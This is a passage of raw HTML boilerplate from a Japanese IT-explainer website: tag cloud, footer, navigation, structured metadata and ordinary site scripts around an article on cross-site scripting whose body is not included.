href="https://medium-company.com/tag/index-r/" class="tag-cloud-link tag-link-93 tag-link-position-12" style="font-size: 12.529411764706pt;" aria-label="R (12個の項目)">R</a> <a href="https://medium-company.com/tag/index-s/" class="tag-cloud-link tag-link-69 tag-link-position-13" style="font-size: 15.686274509804pt;" aria-label="S (21個の項目)">S</a> <a href="https://medium-company.com/tag/index-t/" class="tag-cloud-link tag-link-94 tag-link-position-14" style="font-size: 8.9607843137255pt;" aria-label="T (6個の項目)">T</a> <a href="https://medium-company.com/tag/index-u/" class="tag-cloud-link tag-link-96 tag-link-position-15" style="font-size: 8.9607843137255pt;" aria-label="U (6個の項目)">U</a> <a href="https://medium-company.com/tag/index-v/" class="tag-cloud-link tag-link-105 tag-link-position-16" style="font-size: 11.56862745098pt;" aria-label="V (10個の項目)">V</a> <a href="https://medium-company.com/tag/index-w/" class="tag-cloud-link tag-link-98 tag-link-position-17" style="font-size: 11.019607843137pt;" aria-label="W (9個の項目)">W</a> <a href="https://medium-company.com/tag/index-char-a/" class="tag-cloud-link tag-link-63 tag-link-position-18" style="font-size: 15.686274509804pt;" aria-label="ア (21個の項目)">ア</a> <a href="https://medium-company.com/tag/index-char-i/" class="tag-cloud-link tag-link-64 tag-link-position-19" style="font-size: 12.529411764706pt;" aria-label="イ (12個の項目)">イ</a> <a href="https://medium-company.com/tag/index-char-u/" class="tag-cloud-link tag-link-65 tag-link-position-20" style="font-size: 8pt;" aria-label="ウ (5個の項目)">ウ</a> <a href="https://medium-company.com/tag/index-char-e/" class="tag-cloud-link tag-link-67 tag-link-position-21" style="font-size: 8pt;" aria-label="エ (5個の項目)">エ</a> <a href="https://medium-company.com/tag/index-char-o/" class="tag-cloud-link tag-link-120 tag-link-position-22" style="font-size: 11.56862745098pt;" aria-label="オ (10個の項目)">オ</a> <a href="https://medium-company.com/tag/index-char-ka/" class="tag-cloud-link tag-link-95 tag-link-position-23" style="font-size: 14.862745098039pt;" aria-label="カ (18個の項目)">カ</a> <a href="https://medium-company.com/tag/index-char-ki/" class="tag-cloud-link tag-link-66 tag-link-position-24" style="font-size: 8.9607843137255pt;" aria-label="キ (6個の項目)">キ</a> <a href="https://medium-company.com/tag/index-char-ku/" class="tag-cloud-link tag-link-99 tag-link-position-25" style="font-size: 14.176470588235pt;" aria-label="ク (16個の項目)">ク</a> <a href="https://medium-company.com/tag/index-char-ko/" class="tag-cloud-link tag-link-73 tag-link-position-26" style="font-size: 14.588235294118pt;" aria-label="コ (17個の項目)">コ</a> <a href="https://medium-company.com/tag/index-char-sa/" class="tag-cloud-link tag-link-89 tag-link-position-27" style="font-size: 12.117647058824pt;" aria-label="サ (11個の項目)">サ</a> <a href="https://medium-company.com/tag/index-char-si/" class="tag-cloud-link tag-link-102 tag-link-position-28" style="font-size: 14.176470588235pt;" aria-label="シ (16個の項目)">シ</a> <a href="https://medium-company.com/tag/index-char-su/" class="tag-cloud-link tag-link-100 tag-link-position-29" style="font-size: 16.921568627451pt;" aria-label="ス (26個の項目)">ス</a> <a href="https://medium-company.com/tag/index-char-se/" class="tag-cloud-link tag-link-111 tag-link-position-30" style="font-size: 13.764705882353pt;" aria-label="セ (15個の項目)">セ</a> <a href="https://medium-company.com/tag/index-char-so/" class="tag-cloud-link tag-link-80 tag-link-position-31" style="font-size: 9.6470588235294pt;" aria-label="ソ (7個の項目)">ソ</a> <a href="https://medium-company.com/tag/index-char-ta/" class="tag-cloud-link tag-link-76 tag-link-position-32" style="font-size: 9.6470588235294pt;" aria-label="タ (7個の項目)">タ</a> <a href="https://medium-company.com/tag/index-char-te/" class="tag-cloud-link tag-link-109 tag-link-position-33" style="font-size: 15.411764705882pt;" aria-label="テ (20個の項目)">テ</a> <a href="https://medium-company.com/tag/index-char-to/" class="tag-cloud-link tag-link-79 tag-link-position-34" style="font-size: 14.176470588235pt;" aria-label="ト (16個の項目)">ト</a> <a href="https://medium-company.com/tag/index-char-ha/" class="tag-cloud-link tag-link-72 tag-link-position-35" style="font-size: 16.921568627451pt;" aria-label="ハ (26個の項目)">ハ</a> <a href="https://medium-company.com/tag/index-char-hi/" class="tag-cloud-link tag-link-88 tag-link-position-36" style="font-size: 13.078431372549pt;" aria-label="ヒ (13個の項目)">ヒ</a> <a href="https://medium-company.com/tag/index-char-hu/" class="tag-cloud-link tag-link-68 tag-link-position-37" style="font-size: 22pt;" aria-label="フ (62個の項目)">フ</a> <a href="https://medium-company.com/tag/index-char-he/" class="tag-cloud-link tag-link-84 tag-link-position-38" style="font-size: 12.117647058824pt;" aria-label="ヘ (11個の項目)">ヘ</a> <a href="https://medium-company.com/tag/index-char-ho/" class="tag-cloud-link tag-link-81 tag-link-position-39" style="font-size: 11.019607843137pt;" aria-label="ホ (9個の項目)">ホ</a> <a href="https://medium-company.com/tag/index-char-ma/" class="tag-cloud-link tag-link-83 tag-link-position-40" style="font-size: 13.078431372549pt;" aria-label="マ (13個の項目)">マ</a> <a href="https://medium-company.com/tag/index-char-me/" class="tag-cloud-link tag-link-108 tag-link-position-41" style="font-size: 11.019607843137pt;" aria-label="メ (9個の項目)">メ</a> <a href="https://medium-company.com/tag/index-char-ra/" class="tag-cloud-link tag-link-74 tag-link-position-42" style="font-size: 9.6470588235294pt;" aria-label="ラ (7個の項目)">ラ</a> <a href="https://medium-company.com/tag/index-char-ri/" class="tag-cloud-link tag-link-82 tag-link-position-43" style="font-size: 14.862745098039pt;" aria-label="リ (18個の項目)">リ</a> <a href="https://medium-company.com/tag/index-char-ru/" class="tag-cloud-link tag-link-114 tag-link-position-44" style="font-size: 8.9607843137255pt;" aria-label="ル (6個の項目)">ル</a> <a href="https://medium-company.com/tag/index-char-ro/" class="tag-cloud-link tag-link-122 tag-link-position-45" style="font-size: 13.078431372549pt;" aria-label="ロ (13個の項目)">ロ</a></div></div></div><div id="scrollad"><div id="st_custom_html_widget-9" class="widget_text side-widgets widget_st_custom_html_widget"><div class="textwidget custom-html-widget"> <ins class="adsbygoogle"
 style="display:block"
 data-ad-client="ca-pub-8518502606291891"
 data-ad-slot="5231167226"
 data-ad-format="auto"
 data-full-width-responsive="true"></ins> <script>(adsbygoogle=window.adsbygoogle||[]).push({});</script> </div></div></div></aside></div></div></div><footer><div id="footer"><div id="footer-wrapper"><div id="footer-in"><div class="footer-wbox clearfix"><div class="footer-r footer-column3 clearfix"><div class="footer-r-2"><div id="stnews_widget-1" class="footer-rbox widget_stnews_widget"><div id="newsin"><div id="topnews-box" class="clearfix"><div class="rss-bar"><span class="news-ca"><i class="st-fa st-svg-info-circle"></i>&nbsp;お知らせ</span></div><div><dl><dt> <span>2025.07.26</span></dt><dd> <a href="https://medium-company.com/%e3%82%b9%e3%82%bf%e3%83%96%e3%83%aa%e3%82%be%e3%83%ab%e3%83%90/" title="スタブリゾルバとは">スタブリゾルバとは</a></dd></dl><dl><dt> <span>2025.07.20</span></dt><dd> <a href="https://medium-company.com/%e3%83%95%e3%83%ab%e3%82%b5%e3%83%bc%e3%83%93%e3%82%b9%e3%83%aa%e3%82%be%e3%83%ab%e3%83%90/" title="フルサービスリゾルバとは">フルサービスリゾルバとは</a></dd></dl><dl><dt> <span>2025.07.13</span></dt><dd> <a href="https://medium-company.com/%e4%b8%8d%e6%ad%a3%e3%81%ae%e3%83%88%e3%83%a9%e3%82%a4%e3%82%a2%e3%83%b3%e3%82%b0%e3%83%ab/" title="不正のトライアングルとは？">不正のトライアングルとは？</a></dd></dl><dl><dt> <span>2025.07.06</span></dt><dd> <a href="https://medium-company.com/%e3%83%95%e3%82%a1%e3%83%83%e3%83%88%e3%82%af%e3%83%a9%e3%82%a4%e3%82%a2%e3%83%b3%e3%83%88/" title="ファットクライアントとは？シンクライアントとの違い">ファットクライアントとは？シンクライアントとの違い</a></dd></dl><dl><dt> <span>2025.06.26</span></dt><dd> <a href="https://medium-company.com/telework/" title="テレワークの接続方式を分かりやすく解説">テレワークの接続方式を分かりやすく解説</a></dd></dl></div></div></div></div></div><div class="footer-r-3"><div id="sidemenu2_widget-2" class="footer-rbox-b widget_sidemenu2_widget"><nav><div id="sidebg"><div class="st-pagelists"><ul id="menu-%e3%83%95%e3%83%83%e3%82%bf%e3%83%bc%e3%83%a1%e3%83%8b%e3%83%a5%e3%83%bc" class=""><li id="menu-item-3290" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3290"><a href="https://medium-company.com/">ホーム</a></li><li id="menu-item-3291" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3291"><a href="https://medium-company.com/inquiry/">お問い合わせ</a></li><li id="menu-item-3292" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3292"><a href="https://medium-company.com/about/">このサイトについて</a></li><li id="menu-item-3294" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-3294"><a rel="privacy-policy" href="https://medium-company.com/privacy-policy/">プライバシーポリシー</a></li><li id="menu-item-38506" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-38506"><a href="https://medium-company.com/media-coverage/">メディア掲載・お知らせ</a></li></ul></div></div></nav></div></div></div><div class="footer-l"><div id="st-text-logo"><h3 class="footerlogo st-text-logo-bottom"> <a href="https://medium-company.com/"> ITを分かりやすく解説 </a></h3></div><div class="st-footer-tel"></div></div></div><p class="copyr"><small>&copy; 2026 ITを分かりやすく解説</small></p></div></div></div></footer></div></div></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/affinger-child/*","/wp-content/themes/affinger/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script type="application/ld+json">[{"@context":"https:\/\/schema.org","@type":"WebSite","description":"IT\u30d1\u30b9\u30dd\u30fc\u30c8\u3084\u57fa\u672c\u60c5\u5831\u6280\u8853\u8005\u8a66\u9a13\u306e\u8a66\u9a13\u5bfe\u7b56\u3001Java\u3084PHP\u306a\u3069\u306e\u30d7\u30ed\u30b0\u30e9\u30df\u30f3\u30b0\u8b1b\u5ea7\u3092\u7d39\u4ecb\u3057\u3066\u3044\u307e\u3059\u3002\u307e\u305f\u30bb\u30ad\u30e5\u30ea\u30c6\u30a3\u3001\u30cd\u30c3\u30c8\u30ef\u30fc\u30af\u3001\u30c7\u30fc\u30bf\u30d9\u30fc\u30b9\u3001\u30d7\u30ed\u30b0\u30e9\u30e0\u3001\u30b7\u30b9\u30c6\u30e0\u958b\u767a\u306a\u3069\u306eIT\u7528\u8a9e\u3092\u56f3\u89e3\u3067\u5206\u304b\u308a\u3084\u3059\u304f\u89e3\u8aac\u3057\u3066\u3044\u307e\u3059\u3002","name":"IT\u3092\u5206\u304b\u308a\u3084\u3059\u304f\u89e3\u8aac","url":"https:\/\/medium-company.com","publisher":{"@context":"https:\/\/schema.org","@type":"Person","mainEntityOfPage":"https:\/\/medium-company.com\/author\/matsudaya_11\/","name":"\u5206\u304b\u308b\u541b","url":"https:\/\/medium-company.com\/author\/matsudaya_11\/","description":"\u300c\u5206\u304b\u308b\u541b\u300d\u304c\u904b\u55b6\u3059\u308b\u30b5\u30a4\u30c8\u3067\u3059\u3002\r\nIT\u306e\u96e3\u3057\u3044\u7528\u8a9e\u3084\u3001\u4ed5\u4e8b\u3067\u611f\u3058\u305f\u4e8b\u306a\u3069\u3092\u4e2d\u5fc3\u306b\u0022\u308f\u304b\u308a\u3084\u3059\u3055\u0022\u3092\u610f\u8b58\u3057\u3066\u8a18\u4e8b\u306b\u3057\u3066\u3044\u307e\u3059\u3002\u5c11\u3057\u3067\u3082\u5171\u611f\u3084\u53c2\u8003\u306b\u3057\u3066\u3044\u305f\u3060\u3051\u308b\u4eba\u304c\u3044\u305f\u3089\u5b09\u3057\u3044\u3067\u3059\u3002","image":{"@context":"https:\/\/schema.org","@type":"ImageObject","image":{"@context":"https:\/\/schema.org","@type":"ImageObject","url":"https:\/\/secure.gravatar.com\/avatar\/d5679c00fbf5a3c85136955278a97583d7ee117f722856ebd8b15034b68070a2?s=96\u0026d=mm\u0026r=g","contentUrl":"https:\/\/secure.gravatar.com\/avatar\/d5679c00fbf5a3c85136955278a97583d7ee117f722856ebd8b15034b68070a2?s=96\u0026d=mm\u0026r=g","height":96,"width":96},"url":"https:\/\/secure.gravatar.com\/avatar\/d5679c00fbf5a3c85136955278a97583d7ee117f722856ebd8b15034b68070a2?s=96\u0026d=mm\u0026r=g","contentUrl":"https:\/\/secure.gravatar.com\/avatar\/d5679c00fbf5a3c85136955278a97583d7ee117f722856ebd8b15034b68070a2?s=96\u0026d=mm\u0026r=g","height":96,"width":96},"sameAs":["https:\/\/twitter.com\/medium_company","https:\/\/www.youtube.com\/@medium-company","https:\/\/medium-company.com\/"]},"image":{"@context":"https:\/\/schema.org","@type":"ImageObject","image":{"@context":"https:\/\/schema.org","@type":"ImageObject","url":"https:\/\/medium-company.com\/wp-content\/uploads\/2019\/05\/title7.png","contentUrl":"https:\/\/medium-company.com\/wp-content\/uploads\/2019\/05\/title7.png","height":148,"width":578,"name":"title7","description":"IT\u3092\u5206\u304b\u308a\u3084\u3059\u304f\u89e3\u8aac\n\n\n\t\t\n\t\thelpful\t\n\t\n\t\n\t\t\u3053\u306e\u8a18\u4e8b\u306f\u5f79\u306b\u7acb\u3061\u307e\u3057\u305f\u304b\uff1f\n\t\n\n\t\t\n\n\t\t\t\t\n\t\t\t\n\t\t\t\t\u53c2\u8003\u306b\u306a\u3063\u305f\t\t\t\t10\t\t\t\n\t\t\n\t\t\n\t\t\t\t\n\t\t\t\n\t\t\t\t\u53c2\u8003\u306b\u306a\u3089\u306a\u304b\u3063\u305f\t\t\t\t2"},"url":"https:\/\/medium-company.com\/wp-content\/uploads\/2019\/05\/title7.png","contentUrl":"https:\/\/medium-company.com\/wp-content\/uploads\/2019\/05\/title7.png","height":148,"width":578,"thumbnail":{"@context":"https:\/\/schema.org","@type":"ImageObject","url":"https:\/\/medium-company.com\/wp-content\/uploads\/2019\/05\/title7.png","contentUrl":"https:\/\/medium-company.com\/wp-content\/uploads\/2019\/05\/title7.png","height":148,"width":578,"name":"title7","description":"IT\u3092\u5206\u304b\u308a\u3084\u3059\u304f\u89e3\u8aac\n\n\n\t\t\n\t\thelpful\t\n\t\n\t\n\t\t\u3053\u306e\u8a18\u4e8b\u306f\u5f79\u306b\u7acb\u3061\u307e\u3057\u305f\u304b\uff1f\n\t\n\n\t\t\n\n\t\t\t\t\n\t\t\t\n\t\t\t\t\u53c2\u8003\u306b\u306a\u3063\u305f\t\t\t\t10\t\t\t\n\t\t\n\t\t\n\t\t\t\t\n\t\t\t\n\t\t\t\t\u53c2\u8003\u306b\u306a\u3089\u306a\u304b\u3063\u305f\t\t\t\t2"}},"thumbnailUrl":"https:\/\/medium-company.com\/wp-content\/uploads\/2019\/05\/title7.png"},{"@context":"https:\/\/schema.org","@type":"Article","description":"\u003Cp\u003E\u30af\u30ed\u30b9\u30b5\u30a4\u30c8\u30b9\u30af\u30ea\u30d7\u30c6\u30a3\u30f3\u30b0\uff08XSS\uff09\u3068\u306f \u30af\u30ed\u30b9\u30b5\u30a4\u30c8\u30b9\u30af\u30ea\u30d7\u30c6\u30a3\u30f3\u30b0\uff08XSS\uff09\u3068\u306fWeb\u30b5\u30a4\u30c8\u3078\u306e\u6709\u540d\u306a\u653b\u6483\u3067\u3001\u4ed6\u4eba\u306eWeb\u30b5\u30a4\u30c8\u306b\u60aa\u610f\u306e\u3042\u308b\u30b3\u30fc\u30c9\u3092\u767b\u9332\u3059\u308b\u653b\u6483\u306e\u3053\u3068\u3092\u3044\u3044\u307e\u3059\u3002\u4e3b\u306b\u63b2\u793a\u677f\u306a\u3069\u306e ... \u003C\/p\u003E","mainEntityOfPage":"https:\/\/medium-company.com\/%e3%82%af%e3%83%ad%e3%82%b9%e3%82%b5%e3%82%a4%e3%83%88%e3%82%b9%e3%82%af%e3%83%aa%e3%83%97%e3%83%86%e3%82%a3%e3%83%b3%e3%82%b0\/","name":"\u30af\u30ed\u30b9\u30b5\u30a4\u30c8\u30b9\u30af\u30ea\u30d7\u30c6\u30a3\u30f3\u30b0\u3068\u306f | XSS\u653b\u6483\u4f8b\u3068\u5bfe\u7b56\u65b9\u6cd5","url":"https:\/\/medium-company.com\/%e3%82%af%e3%83%ad%e3%82%b9%e3%82%b5%e3%82%a4%e3%83%88%e3%82%b9%e3%82%af%e3%83%aa%e3%83%97%e3%83%86%e3%82%a3%e3%83%b3%e3%82%b0\/","headline":"\u30af\u30ed\u30b9\u30b5\u30a4\u30c8\u30b9\u30af\u30ea\u30d7\u30c6\u30a3\u30f3\u30b0\u3068\u306f | XSS\u653b\u6483\u4f8b\u3068\u5bfe\u7b56\u65b9\u6cd5","author":{"@context":"https:\/\/schema.org","@type":"Person","mainEntityOfPage":"https:\/\/medium-company.com\/author\/matsudaya_11\/","name":"\u5206\u304b\u308b\u541b","url":"https:\/\/medium-company.com\/author\/matsudaya_11\/","description":"\u300c\u5206\u304b\u308b\u541b\u300d\u304c\u904b\u55b6\u3059\u308b\u30b5\u30a4\u30c8\u3067\u3059\u3002\r\nIT\u306e\u96e3\u3057\u3044\u7528\u8a9e\u3084\u3001\u4ed5\u4e8b\u3067\u611f\u3058\u305f\u4e8b\u306a\u3069\u3092\u4e2d\u5fc3\u306b\u0022\u308f\u304b\u308a\u3084\u3059\u3055\u0022\u3092\u610f\u8b58\u3057\u3066\u8a18\u4e8b\u306b\u3057\u3066\u3044\u307e\u3059\u3002\u5c11\u3057\u3067\u3082\u5171\u611f\u3084\u53c2\u8003\u306b\u3057\u3066\u3044\u305f\u3060\u3051\u308b\u4eba\u304c\u3044\u305f\u3089\u5b09\u3057\u3044\u3067\u3059\u3002","image":{"@context":"https:\/\/schema.org","@type":"ImageObject","image":{"@context":"https:\/\/schema.org","@type":"ImageObject","url":"https:\/\/secure.gravatar.com\/avatar\/d5679c00fbf5a3c85136955278a97583d7ee117f722856ebd8b15034b68070a2?s=96\u0026d=mm\u0026r=g","contentUrl":"https:\/\/secure.gravatar.com\/avatar\/d5679c00fbf5a3c85136955278a97583d7ee117f722856ebd8b15034b68070a2?s=96\u0026d=mm\u0026r=g","height":96,"width":96},"url":"https:\/\/secure.gravatar.com\/avatar\/d5679c00fbf5a3c85136955278a97583d7ee117f722856ebd8b15034b68070a2?s=96\u0026d=mm\u0026r=g","contentUrl":"https:\/\/secure.gravatar.com\/avatar\/d5679c00fbf5a3c85136955278a97583d7ee117f722856ebd8b15034b68070a2?s=96\u0026d=mm\u0026r=g","height":96,"width":96},"sameAs":["https:\/\/twitter.com\/medium_company","https:\/\/www.youtube.com\/@medium-company","https:\/\/medium-company.com\/"]},"dateModified":"2025-06-12T22:55:51+09:00","datePublished":"2019-02-25T23:19:41+09:00","image":{"@context":"https:\/\/schema.org","@type":"ImageObject","image":{"@context":"https:\/\/schema.org","@type":"ImageObject","url":"https:\/\/medium-company.com\/wp-content\/uploads\/2019\/02\/eye-2644086_1280.jpg","contentUrl":"https:\/\/medium-company.com\/wp-content\/uploads\/2019\/02\/eye-2644086_1280.jpg","height":720,"width":1280,"name":"eye-2644086_1280","description":"\u30af\u30ed\u30b9\u30b5\u30a4\u30c8\u30b9\u30af\u30ea\u30d7\u30c6\u30a3\u30f3\u30b0\uff08XSS\uff09\u3068\u306f\n\n\n\t\t\n\t\thelpful\t\n\t\n\t\n\t\t\u3053\u306e\u8a18\u4e8b\u306f\u5f79\u306b\u7acb\u3061\u307e\u3057\u305f\u304b\uff1f\n\t\n\n\t\t\n\n\t\t\t\t\n\t\t\t\n\t\t\t\t\u53c2\u8003\u306b\u306a\u3063\u305f\t\t\t\t10\t\t\t\n\t\t\n\t\t\n\t\t\t\t\n\t\t\t\n\t\t\t\t\u53c2\u8003\u306b\u306a\u3089\u306a\u304b\u3063\u305f\t\t\t\t2"},"url":"https:\/\/medium-company.com\/wp-content\/uploads\/2019\/02\/eye-2644086_1280.jpg","contentUrl":"https:\/\/medium-company.com\/wp-content\/uploads\/2019\/02\/eye-2644086_1280.jpg","height":720,"width":1280,"thumbnail":{"@context":"https:\/\/schema.org","@type":"ImageObject","url":"https:\/\/medium-company.com\/wp-content\/uploads\/2019\/02\/eye-2644086_1280-150x150.jpg","contentUrl":"https:\/\/medium-company.com\/wp-content\/uploads\/2019\/02\/eye-2644086_1280-150x150.jpg","height":150,"width":150,"name":"eye-2644086_1280","description":"\u30af\u30ed\u30b9\u30b5\u30a4\u30c8\u30b9\u30af\u30ea\u30d7\u30c6\u30a3\u30f3\u30b0\uff08XSS\uff09\u3068\u306f\n\n\n\t\t\n\t\thelpful\t\n\t\n\t\n\t\t\u3053\u306e\u8a18\u4e8b\u306f\u5f79\u306b\u7acb\u3061\u307e\u3057\u305f\u304b\uff1f\n\t\n\n\t\t\n\n\t\t\t\t\n\t\t\t\n\t\t\t\t\u53c2\u8003\u306b\u306a\u3063\u305f\t\t\t\t10\t\t\t\n\t\t\n\t\t\n\t\t\t\t\n\t\t\t\n\t\t\t\t\u53c2\u8003\u306b\u306a\u3089\u306a\u304b\u3063\u305f\t\t\t\t2"}},"thumbnailUrl":"https:\/\/medium-company.com\/wp-content\/uploads\/2019\/02\/eye-2644086_1280.jpg","publisher":{"@context":"https:\/\/schema.org","@type":"Organization","description":"IT\u30d1\u30b9\u30dd\u30fc\u30c8\u3084\u57fa\u672c\u60c5\u5831\u6280\u8853\u8005\u8a66\u9a13\u306e\u8a66\u9a13\u5bfe\u7b56\u3001Java\u3084PHP\u306a\u3069\u306e\u30d7\u30ed\u30b0\u30e9\u30df\u30f3\u30b0\u8b1b\u5ea7\u3092\u7d39\u4ecb\u3057\u3066\u3044\u307e\u3059\u3002\u307e\u305f\u30bb\u30ad\u30e5\u30ea\u30c6\u30a3\u3001\u30cd\u30c3\u30c8\u30ef\u30fc\u30af\u3001\u30c7\u30fc\u30bf\u30d9\u30fc\u30b9\u3001\u30d7\u30ed\u30b0\u30e9\u30e0\u3001\u30b7\u30b9\u30c6\u30e0\u958b\u767a\u306a\u3069\u306eIT\u7528\u8a9e\u3092\u56f3\u89e3\u3067\u5206\u304b\u308a\u3084\u3059\u304f\u89e3\u8aac\u3057\u3066\u3044\u307e\u3059\u3002","name":"IT\u3092\u5206\u304b\u308a\u3084\u3059\u304f\u89e3\u8aac","url":"https:\/\/medium-company.com","image":{"@context":"https:\/\/schema.org","@type":"ImageObject","image":{"@context":"https:\/\/schema.org","@type":"ImageObject","url":"https:\/\/medium-company.com\/wp-content\/uploads\/2019\/05\/title7.png","contentUrl":"https:\/\/medium-company.com\/wp-content\/uploads\/2019\/05\/title7.png","height":148,"width":578,"name":"title7","description":"IT\u3092\u5206\u304b\u308a\u3084\u3059\u304f\u89e3\u8aac\n\n\n\t\t\n\t\thelpful\t\n\t\n\t\n\t\t\u3053\u306e\u8a18\u4e8b\u306f\u5f79\u306b\u7acb\u3061\u307e\u3057\u305f\u304b\uff1f\n\t\n\n\t\t\n\n\t\t\t\t\n\t\t\t\n\t\t\t\t\u53c2\u8003\u306b\u306a\u3063\u305f\t\t\t\t10\t\t\t\n\t\t\n\t\t\n\t\t\t\t\n\t\t\t\n\t\t\t\t\u53c2\u8003\u306b\u306a\u3089\u306a\u304b\u3063\u305f\t\t\t\t2"},"url":"https:\/\/medium-company.com\/wp-content\/uploads\/2019\/05\/title7.png","contentUrl":"https:\/\/medium-company.com\/wp-content\/uploads\/2019\/05\/title7.png","height":148,"width":578,"thumbnail":{"@context":"https:\/\/schema.org","@type":"ImageObject","url":"https:\/\/medium-company.com\/wp-content\/uploads\/2019\/05\/title7.png","contentUrl":"https:\/\/medium-company.com\/wp-content\/uploads\/2019\/05\/title7.png","height":148,"width":578,"name":"title7","description":"IT\u3092\u5206\u304b\u308a\u3084\u3059\u304f\u89e3\u8aac\n\n\n\t\t\n\t\thelpful\t\n\t\n\t\n\t\t\u3053\u306e\u8a18\u4e8b\u306f\u5f79\u306b\u7acb\u3061\u307e\u3057\u305f\u304b\uff1f\n\t\n\n\t\t\n\n\t\t\t\t\n\t\t\t\n\t\t\t\t\u53c2\u8003\u306b\u306a\u3063\u305f\t\t\t\t10\t\t\t\n\t\t\n\t\t\n\t\t\t\t\n\t\t\t\n\t\t\t\t\u53c2\u8003\u306b\u306a\u3089\u306a\u304b\u3063\u305f\t\t\t\t2"}},"logo":{"@context":"https:\/\/schema.org","@type":"ImageObject","image":{"@context":"https:\/\/schema.org","@type":"ImageObject","url":"https:\/\/medium-company.com\/wp-content\/uploads\/2019\/05\/title7.png","contentUrl":"https:\/\/medium-company.com\/wp-content\/uploads\/2019\/05\/title7.png","height":148,"width":578,"name":"title7","description":"IT\u3092\u5206\u304b\u308a\u3084\u3059\u304f\u89e3\u8aac\n\n\n\t\t\n\t\thelpful\t\n\t\n\t\n\t\t\u3053\u306e\u8a18\u4e8b\u306f\u5f79\u306b\u7acb\u3061\u307e\u3057\u305f\u304b\uff1f\n\t\n\n\t\t\n\n\t\t\t\t\n\t\t\t\n\t\t\t\t\u53c2\u8003\u306b\u306a\u3063\u305f\t\t\t\t10\t\t\t\n\t\t\n\t\t\n\t\t\t\t\n\t\t\t\n\t\t\t\t\u53c2\u8003\u306b\u306a\u3089\u306a\u304b\u3063\u305f\t\t\t\t2"},"url":"https:\/\/medium-company.com\/wp-content\/uploads\/2019\/05\/title7.png","contentUrl":"https:\/\/medium-company.com\/wp-content\/uploads\/2019\/05\/title7.png","height":148,"width":578,"thumbnail":{"@context":"https:\/\/schema.org","@type":"ImageObject","url":"https:\/\/medium-company.com\/wp-content\/uploads\/2019\/05\/title7.png","contentUrl":"https:\/\/medium-company.com\/wp-content\/uploads\/2019\/05\/title7.png","height":148,"width":578,"name":"title7","description":"IT\u3092\u5206\u304b\u308a\u3084\u3059\u304f\u89e3\u8aac\n\n\n\t\t\n\t\thelpful\t\n\t\n\t\n\t\t\u3053\u306e\u8a18\u4e8b\u306f\u5f79\u306b\u7acb\u3061\u307e\u3057\u305f\u304b\uff1f\n\t\n\n\t\t\n\n\t\t\t\t\n\t\t\t\n\t\t\t\t\u53c2\u8003\u306b\u306a\u3063\u305f\t\t\t\t10\t\t\t\n\t\t\n\t\t\n\t\t\t\t\n\t\t\t\n\t\t\t\t\u53c2\u8003\u306b\u306a\u3089\u306a\u304b\u3063\u305f\t\t\t\t2"}}}}]</script> <script></script> <script>window.onload=function(){const boxElements=document.querySelectorAll('.st-mybox');boxElements.forEach(function(boxElement){const titleElement=boxElement.querySelector('.st-mybox-title');if(titleElement){const titleWidth=titleElement.offsetWidth+10;const borderWidth=window.getComputedStyle(boxElement,null).getPropertyValue('border-top-width');boxElement.style.setProperty('--title-width',`${titleWidth}px`);boxElement.style.setProperty('--border-height',borderWidth);}});};</script> <script>document.addEventListener("DOMContentLoaded",function(){var headings=document.querySelectorAll('.is-style-st-heading-custom-step');headings.forEach(function(heading){var span=document.createElement('span');span.className='step-txt';while(heading.firstChild){span.appendChild(heading.firstChild);}
heading.appendChild(span);});});</script> <script defer type="text/javascript" src="https://medium-company.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" data-wp-strategy="async" fetchpriority="low"></script> <script type="text/javascript" id="toc-front-js-extra">var tocplus={"smooth_scroll":"1"};</script> <script defer type="text/javascript" src="https://medium-company.com/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2411.1" id="toc-front-js"></script> <script type="text/javascript" id="helpful-js-extra">var helpful={"ajax_url":"https://medium-company.com/wp-admin/admin-ajax.php","ajax_data":{"user_id":"bf272ce0b4e45b15d08162e102930008","_wpnonce":"cd3d94298a"},"translations":{"fieldIsRequired":"This field is required."},"user_voted":{"user_id":"bf272ce0b4e45b15d08162e102930008","post_id":1867,"action":"helpful_has_user_voted","_wpnonce":"00e6796922"},"post_id":"1867","ajax_session":{"helpful_user":"bf272ce0b4e45b15d08162e102930008"}};</script> <script defer type="text/javascript" src="https://medium-company.com/wp-content/cache/autoptimize/js/autoptimize_single_719120848a0c049b44c88a1a7bc23c4b.js?ver=4.5.25" id="helpful-js"></script> <script defer type="text/javascript" src="https://medium-company.com/wp-content/cache/autoptimize/js/autoptimize_single_20b830a7cfbb1ad167e5e528244d6fc7.js?ver=1.5.9" id="slick-js"></script> <script type="text/javascript" id="base-js-extra">var ST={"ajax_url":"https://medium-company.com/wp-admin/admin-ajax.php","expand_accordion_menu":"","sidemenu_accordion":"","is_mobile":""};</script> <script defer type="text/javascript" src="https://medium-company.com/wp-content/cache/autoptimize/js/autoptimize_single_0c1161013495955326ec5ed6ae3a4a14.js?ver=6.9" id="base-js"></script> <script defer type="text/javascript" src="https://medium-company.com/wp-content/cache/autoptimize/js/autoptimize_single_639e79e8903ef71dad69b2ad4684859a.js?ver=6.9" id="scroll-js"></script> <script defer type="text/javascript" src="https://medium-company.com/wp-content/cache/autoptimize/js/autoptimize_single_bae91551a4eebcddf6100e6c5eb732eb.js?ver=6.9" id="st-copy-text-js"></script> <script defer type="text/javascript" src="https://medium-company.com/wp-includes/js/dist/vendor/moment.min.js?ver=2.30.1" id="moment-js"></script> <script type="text/javascript" 